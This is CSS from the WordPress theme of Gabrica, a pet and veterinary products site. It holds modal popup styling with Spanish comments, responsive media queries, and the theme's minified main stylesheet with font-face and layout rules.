    /* padding: 5em 2px 4px padding: 1rem 1.5rem;Añadir más padding para un botón más grande */
    font-size: 1.25rem;
    /* Aumentar el tamaño de fuente */
    color: #fff;
    background-color: #003967;
    border-color: #A29F9F;

  }

  #modalpop .modal-content {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    /*   width: 144% 91%!important;*/
    width: 100% !important;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 10px;
    outline: 0;
  }

  #modalpop .modal {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1050;
    display: none;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
  }

  #modalpop .modal-lg,
  #modalpop .modal-xl {
    max-width: 66% !important;
    top: 25px !important;
  }

  #modalpop .fa-bookmark {
    color: #003967;
    width: 19px;
    height: 32px;
    font-size: 30px;
  }

  #modalpop .btn-cerrar-modal {
    top: 15px;
    right: 15px;
    width: 27px;
    height: 27px;
    background-color: #003967 !important;
    color: #fff;
    border: 2px solid #003967 !important;
    border-radius: 50%;
    font-size: 25px;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    transition: background-color 0.3s;
    opacity: unset !important;
    border-color: #003967;
  }




  #modalpop .btn-cerrar-modal:hover {
    background-color: #0056b3;
    /* azul más oscuro al pasar el mouse */
  }

  #modalpop .etiqueta {
    font-size: 13px;
    display: inline-block;
    transform: rotate(-5deg);
    /* fondo inclinado */
    background-color: #6CD9FF;
    border-radius: 10px;
    padding: 0px 10px;
  }

  #modalpop .etiqueta span {
    display: inline-block;
    transform: rotate(3deg);
    color: #f6f4ff;
    font-family: 'century_gothicregular';
    font-size: 30px;
  }


  #modalpop .equinos {
    width: 128%;
    height: 458px;
    background-color: #279367;
    border-radius: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
  }

  #modalpop .veterinario {
    width: 128%;
    height: 458px;
    background-color: #3eb6e9;
    border-radius: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;

  }

  #modalpop .mascota {
    width: 128%;
    height: 458px;
    background-color: #6cd9ff;
    border-radius: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;

  }

  #modalpop .cliente {
    width: 128%;
    height: 458px;
    background-color: #6f46d1;
    border-radius: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;

  }

  #modalpop .iniciopop {
    display: flex;
    justify-content: center;
    align-items: center;

  }

  #modalpop .titulo strong {
    color: #003967;
    font-size: 38px;
    text-transform: none !important;
  }

  #modalpop .titulo2 {
    color: #003967!important;
    font-size: 27px;
  }

  #modalpop .titulo3 {
    color: #003967;
    font-size: 30px;
  }

  #modalpop .visit {
    color: #003967;
    font-size: 15px;
    text-align: center;
    margin-top: 0px !important;
  }


  #modalpop .img-mascotatitulo {
    width: 23%;
    height: auto;
    margin: 0 !important;
  }

  #modalpop .img-mascotatarjeta {
    width: 53%;
    height: auto;
    margin: 0 !important;
  }

  #modalpop .img-clientetetarjeta {
    width: 48%;
    height: auto;
    margin: 0 !important;
  }

  #modalpop .img-veterinariotarjeta {
    width: 69%;
    height: auto;
    margin: 0 !important;
  }

  #modalpop .img-equinostarjeta {
    width: 49%;
    height: auto;
    margin: 0 !important;
  }

  #modalpop .img-narices {
    width: 81%;
    height: auto;
    margin: 0 !important;
  }


  #modalpop .img-logocol {
    width: 32%;
    height: auto;
    margin: 0 !important;
  }

  #modalpop .img-logopaises {
    width: 3%;
    height: auto;
    margin: 0 !important;
  }

  #modalpop .text-tarjeta {
    color: #003967;
    font-size: 33px;
    margin-bottom: 32px;
  }

  #modalpop .text-tarjeta2 {
    color: #fff;
    font-size: 33px;
    margin-bottom: 32px;
  }


  /* Animación tipo "pulseBtns" */
  @keyframes pulseBtns {
    25% {
      transform: scale(1.05);
    }

    75% {
      transform: scale(0.95);
    }
  }

  #modalpop .btn-ingresar {
    padding: 0.1em 69px 1px;
    font-size: 1.25rem;
    color: #fff;
    background-color: #003967;
    border-radius: 10px;
    margin-top: 63px;
    cursor: pointer;
    transition: transform 0.3s ease;
    /* transición suave cuando no hay animación */
  }

  /* Cuando el usuario pasa el mouse, activa la animación */
  #modalpop .btn-ingresar:hover {
    animation: pulseBtns 1s linear infinite;
    color: #6cd9ff
  }




  #modalpop .botonequinos {
    padding: 0.1em 40px 1px;
    font-size: 1.25rem;
    color: #fff;
    background-color: #279367;
    /* color que debe ir cuando se active equinos #003967*/
    /*border-color: #279367; /* color que debe ir cuando se active equinos #A29F9F*/
    margin-top: 20px;
    border-radius: 10px;
    margin-top: 63px;

  }

  #modalpop .botonequinos:disabled {
    background-color: transparent;
    color: #279367;
    border: none;
    cursor: default;
    font-weight: bold;
    pointer-events: none;
  }

  #modalpop .botonequinos.inactive:hover {
    background-color: transparent;
    color: #fff;
  }

  #modalpop .modal-dialog {
    width: unset !important;
  }

  #modalpop .contenido3 {
    display: flex;
    flex-direction: row;
    justify-content: space-around; 
    margin-left: 44px!important;

  }



  @media (max-width: 768px) {

    /* #modalpop .modalimgtitulo {
      margin: unset !important;
    }overflow: hidden;
    */
    #modalpop .modal-open .modal {
      overflow-x: hidden;
      overflow-y: auto;
      padding-right: 0px !important;
    }



    #modalpop .modal-open {
      /* overflow: hidden;*/
      overflow-x: hidden !important;
      overflow-y: auto !important;
      margin: unset !important;
      padding-right: 0px !important;
    }

    #modalpop .modal-open .modal {
      /* overflow: hidden;*/
      overflow-x: hidden !important;
      overflow-y: auto !important;
      padding-right: 0 !important;

    }

    .modal {
      position: fixed;
      top: 0;
      left: 0;
      z-index: 1050;
      display: none;
      width: 100%;
      height: 100%;
      overflow: hidden;
      outline: 0;
      padding-right: 0px !important;

    }

    #modalpop .modal {
      position: fixed;
      top: 0;
      left: 0;
      z-index: 1050;
      display: none;
      width: 100%;
      height: unset;
      overflow: hidden;
      /* overflow-x: hidden !important;
      overflow-y: auto !important;*/
      outline: 0;
      padding-right: 0 !important;
    }

    #modalpop .modal-content {
      position: relative;
      display: -ms-flexbox;
      display: flex;
      flex-direction: column;
      /* width: 144% !important; */
      width: 99% !important;
      pointer-events: auto;
      background-color: #fff;
      background-clip: padding-box;
      border: 1px solid rgba(0, 0, 0, .2);
      border-radius: 10px;
      outline: 0;
      margin: unset;
      padding-right: 0px !important;
      padding-left: 3px !important;
    }

    #modalpop .modal-lg {
      max-width: 100% !important;
      top: 25px !important;
      margin: 0 5px 0 8px;
    }

    #modalpop .modal-xl {
      max-width: 100% !important;
      top: 25px !important;
    }

    #modalpop .iniciopop {
      display: flex !important;
      justify-content: center !important;
      align-items: center !important;
      flex-direction: row !important;
      margin-left: -42px !important;
      margin-right: -28px !important;
      margin-top: -42px !important;
      margin-bottom: -15px !important;
    }



    #modalpop .img-logocol {
      width: 38%;
      height: auto;
      margin: 0 !important;
    }

    #modalpop .img-fluid {
      max-width: 83%;
      height: auto;
      margin: 0 27px 0;
    }

    #modalpop .titulo strong {
      font-size: 14px;
      text-transform: none !important;
    }

    #modalpop .titulo2 {
      font-size: 12px;
    }

    #modalpop .titulo3 {
      font-size: 13px;
      margin-left: 15px;
    }

    #modalpop .visit {
      font-size: 11px;
      margin-top: 15px !important;
    }

    #modalpop .img-mascotatitulo {
      width: 100%;
      height: auto;
      margin: 0 !important;
    }

    #modalpop .titulo4 {
      padding: unset;
    }

    #modalpop .img-narices {
      width: 27%;
      height: auto;
      margin-left: 10px !important;
    }

    #modalpop .mascota {
      width: 100%;
      /* height: 100px; */
      height: 78px;
      display: flex;
      justify-content: center;
      align-items: center;
      flex-wrap: nowrap;
      align-content: flex-start;
      flex-direction: row;
      /*margin-left: -29px; */
    }

    #modalpop .equinos {
      width: 100%;
      height: 78px;
      display: flex;
      justify-content: center;
      align-items: center;
      flex-wrap: nowrap;
      align-content: flex-start;
      flex-direction: row;
      /*margin-left: -29px; */
    }

    #modalpop .cliente {
      width: 100%;
      height: 78px;
      display: flex;
      justify-content: center;
      align-items: center;
      flex-wrap: nowrap;
      align-content: flex-start;
      flex-direction: row;
      /*margin-left: -29px; */
    }

    #modalpop .veterinario {
      width: 100%;
      height: 78px;
      display: flex;
      justify-content: center;
      align-items: center;
      flex-wrap: nowrap;
      align-content: flex-start;
      flex-direction: row;
      /*margin-left: -29px; */
    }

    #modalpop .text-tarjeta {
      color: #003967;
      font-size: 15px;
      margin-bottom: unset;
    }

    #modalpop .text-tarjeta2 {
      color: #fff;
      font-size: 15px;
      margin-bottom: unset;
    }

    #modalpop .btn-ingresar {
      /*padding: 0.1em 6px 1px; */
      padding: 0.1em 13px 1px;
      /*font-size: 1rem; */
      font-size: 0.80rem;
      color: #fff;
      background-color: #003967;
      /* border-color: #A29F9F; */
      /* margin-top: 20px; */
      border-radius: 10px;
      margin-right: 10px;
      margin-top: unset;
    }

    #modalpop .botonequinos {
      padding: 0.1em 1px 1px;
      font-size: 0.65rem;
      color: #fff;
      background-color: #279367;
      /* margin-top: 20px; */
      border-radius: 10px;
      margin-top: unset;
      margin-right: 10px;
    }

    #modalpop .contenido3 {
      display: flex;
      flex-direction: column;
      margin: 0 !important;

    }

    #modalpop .img-logopaises {
      width: 10%;
      height: auto;
    }

    #modalpop .btn-cerrar-modal {
      top: 15px;
      right: 15px;
      width: 20px;
      height: 20px;
      background-color:#003967 !important;
      color: #fff;
      border: 2px solid #003967 !important;
      border-radius: 50%;
      font-size: 18px;
      display: flex;
      align-items: center;
      justify-content: center;
      box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
      transition: background-color .3s;
      opacity: unset !important;
      border-color: #003967;
    }
  }

  @media screen and (min-width: 769px) and (max-width: 1367px) {


    #modalpop .modal-content {
      position: relative;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-direction: column;
      flex-direction: column;
      width: 100% !important;
      pointer-events: auto;
      background-color: #fff;
      background-clip: padding-box;
      border: 1px solid rgba(0, 0, 0, .2);
      border-radius: 10px;
      outline: 0;

    }

    #modalpop .equinos {
      width: 120%;
      height: 360px;
      /* 374*/
    }

    #modalpop .mascota {
      width: 120%;
      height: 360px;
    }

    #modalpop .cliente {
      width: 120%;
      height: 360px;
    }

    #modalpop .veterinario {
      width: 120%;
      height: 360px;
    }

    #modalpop .titulo {
      font-size: 29px;
    }

    #modalpop .titulo2 {
      font-size: 20px;
    }

    #modalpop .titulo3 {
      font-size: 19px;
    }

    #modalpop .text-tarjeta {
      color: #003967;
      font-size: 22px;
      margin-bottom: 32px;
    }

    #modalpop .text-tarjeta2 {
      color: #fff;
      font-size: 22px;
      margin-bottom: 32px;
    }

    #modalpop .btn-ingresar {
      padding: 0.1em 43px 1px;
    }

    #modalpop .botonequinos {
      padding: 0.1em 14px 1px;

    }

    #modalpop .img-logocol {
      width: 40%;
      height: auto;
      margin: 0 !important;
    }

     #modalpop .contenido3 {
    margin-left: -22px !important;
    }









  }

--- FILE ---
content_type: text/css
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/style.css
body_size: 17976
content:
/*
Theme Name: Gabrica Theme
Theme URI: https://www.gabrica.co/themes/gabrica_theme
Author: Gabrica | Legger Colombia
Description: Plantilla principal Gabrica
Version: 1.0.2
License: Licencia (p.e. GNU General Public License v2 or later)
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: mascotas, expertos, gabrica, perro, gato, caballo, alimento mascotas, medicamentos mascotas
*/
@font-face{font-family: 'henrietteblack_italic';src: url('fonts/henriette_black_italic-webfont.eot');src: url('fonts/henriette_black_italic-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/henriette_black_italic-webfont.woff2') format('woff2'),url('fonts/henriette_black_italic-webfont.woff') format('woff'),url('fonts/henriette_black_italic-webfont.svg#henrietteblack_italic') format('svg'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'henrietteblack';src: url('fonts/henriette_black-webfont.eot');src: url('fonts/henriette_black-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/henriette_black-webfont.woff2') format('woff2'),url('fonts/henriette_black-webfont.woff') format('woff'),url('fonts/henriette_black-webfont.svg#henrietteblack') format('svg'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'henriettebold_italic';src: url('fonts/henriette_bold_italic-webfont.eot');src: url('fonts/henriette_bold_italic-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/henriette_bold_italic-webfont.woff2') format('woff2'),url('fonts/henriette_bold_italic-webfont.woff') format('woff'),url('fonts/henriette_bold_italic-webfont.svg#henriettebold_italic') format('svg'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'henriettebold';src: url('fonts/henriette_bold-webfont.eot');src: url('fonts/henriette_bold-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/henriette_bold-webfont.woff2') format('woff2'),url('fonts/henriette_bold-webfont.woff') format('woff'),url('fonts/henriette_bold-webfont.svg#henriettebold') format('svg'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'henrietteregular_italic';src: url('fonts/henriette_italic-webfont.eot');src: url('fonts/henriette_italic-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/henriette_italic-webfont.woff2') format('woff2'),url('fonts/henriette_italic-webfont.woff') format('woff'),url('fonts/henriette_italic-webfont.svg#henrietteregular_italic') format('svg'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'henriettemedium';src: url('fonts/henriette_medium-webfont.eot');src: url('fonts/henriette_medium-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/henriette_medium-webfont.woff2') format('woff2'),url('fonts/henriette_medium-webfont.woff') format('woff'),url('fonts/henriette_medium-webfont.svg#henriettemedium') format('svg'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'henrietteregular';src: url('fonts/henriette_regular-webfont.eot');src: url('fonts/henriette_regular-webfont.eot?#iefix') format('embedded-opentype'),url('fonts/henriette_regular-webfont.woff2') format('woff2'),url('fonts/henriette_regular-webfont.woff') format('woff'),url('fonts/henriette_regular-webfont.svg#henrietteregular') format('svg'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'century_gothicregular'; src: url('fonts/centurygothic-01-webfont.woff2') format('woff2'), url('fonts/centurygothic-01-webfont.woff') format('woff'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'century_gothicbold'; src: url('fonts/centurygothic-bold-02-webfont.woff2') format('woff2'), url('fonts/centurygothic-bold-02-webfont.woff') format('woff'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'century_gothicbold_italic'; src: url('fonts/centurygothic-bolditalic-04-webfont.woff2') format('woff2'), url('fonts/centurygothic-bolditalic-04-webfont.woff') format('woff'); font-weight: normal; font-style: normal;}
@font-face{font-family: 'century_gothicitalic'; src: url('fonts/centurygothic-italic-03-webfont.woff2') format('woff2'), url('fonts/centurygothic-italic-03-webfont.woff') format('woff'); font-weight: normal; font-style: normal;}

p{text-align: justify;color: #003967;}
.mt10{margin-top: 20px;}
.pre-home{width: 100%;height: 100%;position: fixed;z-index: 1000;top: 0;background-color: rgba(0, 0, 0, .7);}
.pre-home p{max-width: 60%;margin: 0 auto;padding-top: 20px;margin-bottom: 20px!important;color: #fff;}
.btn-ph{font-family:'century_gothicregular';background-color: #00a2db;border-radius: 2px;padding: 7px 40px;width: 30%;margin-top: 0;color: #fff;transition: all .5s ease;margin-left: auto;margin-right: auto;cursor: pointer;}
.t2-ph{color: #ffffff;}
.pre-home img{margin: 0 auto;}
.btn-ph:hover{color: #ffffff;background-color: #4b1f93;transition: all .5s ease;}
.btn-ph a{color: #ffffff;}
.btn-ph a:hover{color: #ffffff;}
.titulo-pre-home{margin: 240px 0 -30px;}
.verticalAlignMiddle{display:-webkit-flex; -webkit-align-items:center; display:flex; align-items:center;}
.disNo{display: none;}
.intro{margin: 1em 0;}
.mlzl{display: block;border: 0;opacity: 0;}
.mlzl:not(.initial){transition: opacity .4s;}
.mlzl.initial,.mlzl.loaded,.mlzl.error{opacity: 1;}
.mlzl:not([src]){visibility: hidden;}
.lzl {display: block;background-image: transparent;}
.lzl:not(.initial){transition: all .4s ease;}
.lzl.initial,.lzl.loaded,.lzl.error{opacity: 1;}
.btn-lm{padding: 0px 9px 3px 9px;border-radius: 6px;color: #ffffff;background-color: #00A2E1;font-family: 'century_gothicbold'!important;text-transform: uppercase;background-image: url(./img/ico-lm.png);background-repeat: no-repeat;background-position: left 5px center;background-size: 22px;padding-left: 30px;z-index: 99;position: relative;transition: all .2s ease-in-out;}
.btn-lm:hover{background-color: #6e81e3;background-position: left 7px center;color: #cccccc;text-decoration: none;transition: all .2s ease-in-out;}
.btn-lm.active{background-color: #6e81e3;background-position: left 7px center;color: #cccccc;text-decoration: none;transition: all .2s ease-in-out;}
.h-pdm{background-color: #620AD6;padding: 10px;}
.h-esp{background-color: #cccccc;}
.f-pdm{background-color: #003967;}
.f-esp{background-color: #003967;}
.nombre-rp a{color:#003967!important;font-family:'century_gothicregular'!important;}
.cab-modify-width{max-width: 1355px;}
.cab-desk{display: block;position: relative;visibility: visible;}
.cab-resp{display: none;visibility: hidden;}
.logo img{max-width: 250px;height: auto;margin-top: 20px;}
.buscador,.busResp{display: none;}
.tBuscador{height: 40px;margin-top: 36px;}
.tBuscador input{position: relative;width: 100%;border: 0;border-radius: 10px;padding: 7px 7px 7px 45px;}
.tBuscador input::placeholder{text-align: right!important;padding-right: 10px;color: #531BA2;}
.tBuscador::after{content: url('./img/lupa.png');background-size: 100%;padding: 20px 7px;position: relative;left: -7px;top: -39px;}
.tBuscador input[type=submit]{position: absolute;content: ' ';width: 0px;padding: 0;height: 0;}
.tBuscador label{display: none;visibility: hidden;}
.m-rol h5{color: #ffffff;font-size: 14px;text-align: left;margin-top: 48px;font-family:'century_gothicregular';line-height: 16px;}
.inactivo{opacity: .6;transition: all .3s ease;}
.inactivo:hover{opacity: 1;transition: all .3s ease;}
.btn-cam-rol{display: flex;align-items: flex-end;}
.ico-espe{width: 3.2rem;height: 3.2rem;background-position: center;padding: 15px 31px;margin: 5px;background-image: url(./img/ico2_esp.png);background-repeat: no-repeat;background-size: contain;}
.ico-pdma{width: 3.2rem;height: 3.2rem;background-position: center;padding: 15px 31px;margin: 5px;background-image: url(./img/ico_pdm.png);background-repeat: no-repeat;background-size: contain;}
.ico-espe2{width: 3.2rem;height: 3.2rem;background-position: center;padding: 15px 31px;margin: 5px;background-image: url(./img/ico_esp_esp.png);background-repeat: no-repeat;background-size: contain;}
.ico-pdma2{width: 3.2rem;height: 3.2rem;background-position: center;padding: 15px 31px;margin: 5px;background-image: url(./img/ico-pdm-esp.png);background-repeat: no-repeat;background-size: contain;}
.ico-mv{width: 3.2rem;height: 3.2rem;background-position: center;padding: 15px 31px;margin: 5px;background-image: url(./img/ico2_mv.png);background-repeat: no-repeat;background-size: contain;}
.ico-mv2{width: 3.2rem;height: 3.2rem;background-position: center;padding: 15px 31px;margin: 5px;background-image: url(./img/ico_mv_esp.png);background-repeat: no-repeat;background-size: contain;}
.nav-link{font-family: 'century_gothicbold';color: #ffffff!important;}
.h-esp{background-color: #cccccc;}
.redes-fijas{position: fixed;right: 0px;top: 35%;z-index: 120;background: #003967;border-radius: 20px 0 0 20px;}
.redes-fijas .ico-fb{padding: 10px 19px;transition: all .3s ease;}
.redes-fijas .ico-tw{padding: 10px 19px;transition: all .3s ease;}
.redes-fijas .ico-in{padding: 10px 19px;transition: all .3s ease;}
.redes-fijas .ico-yo{padding: 10px 19px;transition: all .3s ease;}
.redes-fijas .ico-sp{padding: 10px 19px;transition: all .3s ease;}
.redes-fijas ul{padding-inline-start: 0px;padding: 0px 1px;}
.redes-fijas li{display: block;list-style: none;margin: 20px 4px;}
.sl{width: 100%;min-height: 494px;border-radius: 0 0 35% 35%;height: auto;position: relative;background-repeat: no-repeat;background-position: top center;background-size: cover;}
.slide{margin-bottom: 20px;z-index: 0;position: relative;}
.carousel-item{position: relative;}
.carousel-item img{-webkit-filter: grayscale(20%);filter: grayscale(20%);}
.carousel-indicators li{border: 1px solid #6f1dda; width: 15px!important;height: 15px!important;border-radius: 50%;opacity: 1!important;transition: all .1s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.carousel-indicators .active{background-color: #00A2E1;transition: all .1s cubic-bezier(0.71, -0.18, 0.29, 0.85);}
.cont-sl{position: absolute;z-index: 99;color: #ffffff;top: 40%;right: 12%;width: 28%;}
.carousel-indicators{bottom: -5px;}
.main-pdm{background-color: #ffffff;width: 100%;height: 332px;position: relative;z-index: 0;font-family:'century_gothicregular';color: #00A2E1;}
.campoNoVisible{display: none;}
dl,ol,ul{margin-top: 0;margin-bottom: 1rem;margin-block-start: 0rem!important;padding-inline-start: 15px;}
.preguntas_item{cursor: pointer;min-height: 340px;}
.preguntas_item:hover .barra_pre_deco{background-color: #00b3ff;}
.preguntas_item:hover{color: #00b3ff;}
.respuesta_item{background-color: #f2f2f2;padding: 10px 10px;}
.respuesta_item .col-md-12{padding: 40px 0px;display: none;}
.respuesta_item::before{position: absolute;content: "";left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);bottom: -27px;z-index: 1;width: 0;height: 0;transition: all .3s;border-style: solid;border-width: 0 15px 16px;border-color: transparent transparent #9a9a9a;opacity: 0;visibility: hidden;}
.respuesta_item::before{position: absolute;content: "";left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);bottom: -28px;z-index: 1;width: 0;height: 0;transition: all .3s;border-style: solid;border-width: 0 15px 16px;border-color: transparent transparent #f4f4f4;opacity: 0;visibility: hidden;}
.barra_pre_deco_resp{background-color: #00b3ff;height: 10px;width: 100%;-webkit-border-bottom-right-radius: 10px;-webkit-border-bottom-left-radius: 10px;-moz-border-radius-bottomright: 10px;-moz-border-radius-bottomleft: 10px;border-bottom-right-radius: 10px;border-bottom-left-radius: 10px;position: absolute;top: -10px;left: 0px;}
select{margin: 0.1rem 0;}
.pasosIcos h6{font-size: 14px;margin-top: 10px;line-height: 20px;}
.nc .gfield_required{color: #A30546;}
.pasos span{background-color: #00a2db;color: #ffffff;padding: 5px 10px;margin-bottom: 10px;border-radius: 50%;}
.pasosIcos{margin-bottom: 20px;border-bottom: 1px solid #e3e3e3;}
.pasosIcos img{margin-bottom: -15px;}
.inactivos{-webkit-filter: grayscale(100%);filter: grayscale(100%);opacity: .4;}
.barrioLocalidad{display: none;}
.box-mensajes{position: fixed;top: 0;width: 100%;height: 100vh;background-color: rgba(0, 0, 0, .9);z-index: 1000;text-align: center;display: none;}
.mensaje{color: #ffffff;text-align: center;max-width: 550px;margin: 0 auto;font-family:'century_gothicregular';}
.box-mensajes h3{margin: 0 auto;margin-top: 40vh;color: #fa3737;text-align: center;font-family: 'henriettemedium';}
.btn-completar-nc{margin-top: 30px;}
.sccomercial{display: none;}
.contenido-gracias img{width: 100%;height: auto;}
.contenido-gracias h1{text-align: center!important;}
.row{margin-right: 0px!important;}
a:hover{text-decoration: none!important;}
strong{font-family:'henriettemedium';}
p{margin-top: 0;margin-bottom: 0.5rem!important;}
h1,h3,h4,h5,h6{font-family: 'century_gothicbold'!important;color: #003967;}
h1{text-align: left;font-size: 36px;text-transform: uppercase;margin: 20px 0 30px 0;padding: 5px;color: #003967;}
h2{font-family: 'century_gothicbold'!important;text-align: left;}
p{font-family:'century_gothicregular'!important;}
.post-categories{display: inline-block;padding-inline-start: 0px;}
.post-categories li{list-style: none;display: inline-block;}
menu{padding-inline-start: 0px;list-style-type: disc;margin-block-start: 0px;margin-block-end: 0px;margin-inline-start: 0px;margin-inline-end: 0px;}
.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{border-top: 1px solid #ffffff;border-width: 1px;margin-right: 15px!important;margin-left: 15px;margin-top: 25px;}
label{font-family:'century_gothicregular';}
a:hover{text-decoration: none;}
button:focus{outline: 0px dotted!important;outline: 0px auto -webkit-focus-ring-color!important;}
ul{padding-inline-start: 30px;}
li{font-family:'century_gothicregular';}
.descprod{text-align: left;color: #003967;font-size: 14px;}
.vertodos{padding: 10px!important;text-align: center;border-radius: 30px;font-family: 'century_gothicbold'!important;}
.cajaArt{margin-bottom: 40px;}
.total{border-right: 0px solid rgba(0, 0, 0, .1)!important;}
.categorias{padding: 10px 15px;}
.f-azul{background-color: #6cd9ff;position: relative;min-height: 400px;}
.f-azul .container{position: relative;margin-top: -310px;padding-bottom: 50px;}
.ulti-post h2{font-family:'century_gothicregular'!important;color: #3a3a3a!important;font-size: 26px;}
.ulti-post{padding: 40px 20px;box-sizing: border-box;background-size: cover;min-height: 250px;border-radius: 10px;box-shadow: 0px 5px 10px rgba(0, 0, 0, .1);transition: all .4s ease-in-out;}
.ulti-post::before{content: '';position: absolute;width: 90%;height: 100%;top: 0;left: 15px;border-radius: 10px;background: rgb(255,255,255);background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(255,255,255,0) 95%);opacity: 1;transition: all .4s ease;}
.ulti-post:hover::before{width: 100%;opacity: 1;transition: all .4s ease;}
.tool-1{width: 100%;height: 100%;max-height: 250px;background-size: cover;background-repeat: no-repeat;background-position: center center;border-radius: 10px;padding: 40px 20px;box-sizing: border-box;min-height: 250px;text-align: right;font-family:'century_gothicregular';color: #620AD6;box-shadow: 0px 5px 10px rgba(0, 0, 0, .1);}
.tool-1::before{content: '';position: absolute;top: 0px;right: 15px;width: 94%;height: 100%;background: rgb(255,255,255);background: linear-gradient(90deg, rgba(255,255,255,0) 10%, rgba(255,255,255,1) 90%);border-radius: 10px;}
.tool-1 img{max-height: 250px;max-width: 100%;}
.txt-tool-1{position: relative;z-index: 1000;}
.tool-1 h2{font-family:'century_gothicregular'!important;text-align: right;color: #003967!important;text-shadow: 3px 2px 6px #ccc;font-size: 22px;padding-left: 134px;z-index: 10;}
.d-l-home {margin-top: 30px;}
.ult-productos{width: 100%;max-height: 250px;height: 250px;background-size: contain;background: rgb(234, 234, 234);background-repeat: no-repeat;background-position: left center;border-radius: 10px;padding: 0px 1.5rem;box-sizing: border-box;box-shadow: 0px 5px 10px rgba(0, 0, 0, .1);}
.ult-productos h2{font-family:'century_gothicregular'!important;color: #003967!important;text-shadow: 3px 2px 6px #ccc;font-size: 24px;}
.ult-productos img{width: 110%;}
.caja-punteada{border-top: 0;border-bottom: 3px dotted #00a2db;border-right: 3px dotted #00a2db;border-left: 3px dotted #00a2db;padding: 30px 6px 20px 0;margin-bottom: .5rem;border-radius: 0 0 .5rem .5rem;}
#div-responde-forma-ajax{display: none;font-family:'henriettemedium'!important;width: 100%;position: absolute;z-index: 100;height: 100%;top: 0;left: 0;padding: 100px 46px;text-align: center;background-color: rgba(255, 255, 255, .9);color: #003967;font-size: 22px;}
.newsletter{background-color: #ccc;min-height: 170px;padding: 20px;}
.newsletter h4{font-family:'century_gothicregular'!important;text-align: center;color: #003967;}
.email_newsl{width: 100%;padding: 10px;border-radius: 6px;border: 0;}
.email_newsl::placeholder{font-family:'century_gothicregular';color: #620AD6;}
.btn-susc{padding: 10px;border-radius: 6px;border: 0;color: #003967;background-color: #ffffff;font-family: 'century_gothicbold'!important;text-transform: capitalize;background-image: url('./img/ico-vio-lm.png');background-repeat: no-repeat;background-position: left 5px center;background-size: 22px;padding-left: 30px;z-index: 99;position: relative;transition: all .2s ease-in-out;}
.btn-susc:hover{background-color: #620AD6;background-position: left 7px center;color: #cccccc;text-decoration: none;transition: all .2s ease-in-out;}
.newsletter label{color: #ffffff;}
.newsletter form{text-align: center;}
.newsletter p{margin-top: 10px;color: #620ad5;}
.w80{width: 80%;margin: 0 auto;}
.slm-1-ant,.slm-1-sig {margin-top: 50px;cursor: pointer;}
.vacantes{margin: 30px 0;}
.ofertas{color: #00a2db;}
.caja-contenido-vac li,.caja-contenido-vac p{font-size: 14px;}
.btn-vac{width: 130px;float: right;border-radius: 30px 10px 10px 30px!important;background-color: #4b1f93;color: #ffffff;text-align: right;transition: all .3s ease-in-out;}
.btn-vac:hover{width: 150px;background-color: #4b1f93;color: #ffffff;transition: all .3s ease-in-out;}
.vacantes h1{margin: 20px 0 12px;}
.caja-vac{margin-top: 30px;}
.sl-footer .slide{margin-bottom: 0px;display: none!important;visibility: hidden!important;}
.sl-fo{width: 100%;min-height: 260px;height: auto;position: relative;background-repeat: no-repeat;background-position: top center;background-size: cover;}
.sl-fo::after{content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(0, 0, 0, .3);}
.cont-sl-fo{position: absolute;z-index: 99;color: #ffffff;top: 20%;right: 12%;width: 28%;}
.cont-sl-fo h2{font-size: 24px;margin-bottom: 20px;}
.cont-sl h2{font-size: 30px!important;margin-bottom: 20px;text-shadow: 2px 0px 4px #999;}
.cont-sl p{text-shadow: 2px 0px 4px #999;}
.f-pdm{background-color: #003967;color: #ffffff;padding: 20px;margin-bottom: -24px;}
.f-esp{background-color: #003967;color: #FFFFFF;padding: 20px;margin-bottom: -24px;}
.redes ul{padding-inline-start: 0px;}
.redes li{display: inline-block;}
.cajaCompartirMov{text-align: right;}
.shareResp{display: none;position: absolute;margin-right: 0px;width: 30%;margin-top: 29px;text-align: left;color: #ffffff!important;font-family:'henriettemedium'!important;text-transform: capitalize!important;font-size: 11px;z-index: 20;}
.shareResp ul{padding-inline-start: 0px;margin-top: 10px;}
.shareResp li{height: 35px;padding: 10px 0 10px 10px;list-style: none;color: #ffffff!important;font-family:'henriettemedium'!important;}
.shareResp img{margin-right: 4px;}
.shareResp a{color: #ffffff!important;font-family:'henriettemedium'!important;}
.shareResp button{text-align: left;width: 100%;color: #ffffff!important;font-family:'henriettemedium'!important;}
.facebook{background-color: #5067AF;width: 100%;cursor: pointer;transition: all .3s ease;}
.facebook:hover{background-color: rgb(66, 86, 143);transition: all .3s ease;}
